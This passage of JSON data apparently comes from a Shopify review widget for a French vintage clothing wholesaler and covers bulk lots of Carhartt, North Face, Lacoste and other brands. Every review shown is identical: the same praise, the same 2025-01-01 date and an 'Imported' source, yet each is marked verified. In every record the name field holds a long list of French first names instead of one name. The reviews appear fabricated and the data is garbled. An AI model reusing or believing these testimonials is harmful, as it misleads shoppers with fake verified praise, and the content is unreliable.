\r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[8978814009677],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-10kg-Mix-Carhartt-Dickies-United-Vintage-55113161212237.png?v=1754552424","productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-carhartt-dickies","title":"Précommande 10kg Mix Carhartt/Dickies"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zxAn5g4nsIfPOag2s2t8","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-10kg-Mix-Carhartt-Dickies-United-Vintage-55113161212237.png?v=1754552424","productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-carhartt-dickies","title":"Précommande 10kg Mix Carhartt/Dickies"},"productId":8978814009677},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[8849780146509],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-TNF-NIKE-SWEATSHIRT-United-Vintage-47646657020237.jpg?v=1754552563","productLink":"https://benoit-vintage.myshopify.com/products/mix-tnf-nike-sweatshirt","title":"Mix 10kg TNF/NIKE & SWEATSHIRT"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zwdLn8KsSHrRwgR26P7O","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-TNF-NIKE-SWEATSHIRT-United-Vintage-47646657020237.jpg?v=1754552563","productLink":"https://benoit-vintage.myshopify.com/products/mix-tnf-nike-sweatshirt","title":"Mix 10kg TNF/NIKE & SWEATSHIRT"},"productId":8849780146509},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9967812608333],"products":[{"title":"Précommande 40x Pièces Polo Lacoste Premium","handle":"precommande-polo-lacoste-premium","image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/48.png?v=1740060258","type":"","id":9967812608333,"productLink":"https://benoit-vintage.myshopify.com/products/precommande-polo-lacoste-premium"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zwWMFxGgrDvX0DTymdau","isProductExists":false,"statusBeforeTrash":"disapproved","product":{"title":"Précommande 40x Pièces Polo Lacoste Premium","handle":"precommande-polo-lacoste-premium","image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/48.png?v=1740060258","type":"","id":9967812608333,"productLink":"https://benoit-vintage.myshopify.com/products/precommande-polo-lacoste-premium"},"productId":9967812608333}],"popReviews":[{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9959400112461],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-50x-Pi-ces-Polo-Tommy-Hilfiger-United-Vintage-55131917484365.png?v=1754551999","productLink":"https://benoit-vintage.myshopify.com/products/precommande-polo-tommy-hilfiger","title":"Précommande 50x Pièces Polo Tommy Hilfiger"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zzeLjLA26sKrxMT816hN","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-50x-Pi-ces-Polo-Tommy-Hilfiger-United-Vintage-55131917484365.png?v=1754551999","productLink":"https://benoit-vintage.myshopify.com/products/precommande-polo-tommy-hilfiger","title":"Précommande 50x Pièces Polo Tommy Hilfiger"},"productId":9959400112461},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[7889526751468],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-The-North-Face-United-Vintage-46156029886797.jpg?v=1754552686","productLink":"https://benoit-vintage.myshopify.com/products/mix-the-north-face","title":"Mix 10kg The North Face"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zzYBmB0BrGOPREaPWbKR","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-The-North-Face-United-Vintage-46156029886797.jpg?v=1754552686","productLink":"https://benoit-vintage.myshopify.com/products/mix-the-north-face","title":"Mix 10kg The North Face"},"productId":7889526751468},{"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"images":[],"videos":[],"createdAt":"2025-01-01T00:00:00.000Z","productIds":[10188916654413],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Champion-United-Vintage-56482465874253.png?v=1754551711","productLink":"https://benoit-vintage.myshopify.com/products/mix-10kg-champion","title":"Mix 10kg Champion"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zzQKzNwNki4TIfnEg67p","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Champion-United-Vintage-56482465874253.png?v=1754551711","productLink":"https://benoit-vintage.myshopify.com/products/mix-10kg-champion","title":"Mix 10kg Champion"},"productId":10188916654413},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":4,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[8929841840461],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-50x-Pi-ces-Tee-shirt-Premium-Branded-United-Vintage-48584407286093.jpg?v=1754552489","productLink":"https://benoit-vintage.myshopify.com/products/mix-tee-shirt-premium-branded","title":"Mix 50x Pièces Tee-shirt Premium Branded"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zzMwA0fZ4Lq7w7zysqbB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-50x-Pi-ces-Tee-shirt-Premium-Branded-United-Vintage-48584407286093.jpg?v=1754552489","productLink":"https://benoit-vintage.myshopify.com/products/mix-tee-shirt-premium-branded","title":"Mix 50x Pièces Tee-shirt Premium Branded"},"productId":8929841840461},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim 